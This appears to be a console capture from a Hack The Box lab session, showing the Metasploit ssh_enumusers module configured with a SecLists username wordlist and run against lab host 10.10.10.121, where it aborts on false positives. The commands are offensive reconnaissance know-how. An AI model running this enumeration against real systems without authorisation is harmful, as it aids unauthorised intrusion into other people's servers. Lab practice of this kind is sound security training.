 msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/seclists/Usernames/top-usernames-shortlist.txt
USER_FILE => /usr/share/seclists/Usernames/top-usernames-shortlist.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE true no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type
RHOSTS 10.10.10.121 yes The target address range or CIDR identifier
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads
THRESHOLD 10 yes Amount of seconds needed before a user is con
USERNAME no Single username to test (username spray)
USER_FILE /usr/share/seclists/Usernames/top-usernames-shortlist.txt no File containing usernames, one per line
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
msf5 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[*] 10.10.10.121:22 - SSH - Using malformed packet technique
[*] 10.10.10.121:22 - SSH - Checking for false positives
[-] 10.10.10.121:22 - SSH - throws false positive results. Aborting.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) >
[htb] 0:vpn 1:bash- 2:ruby*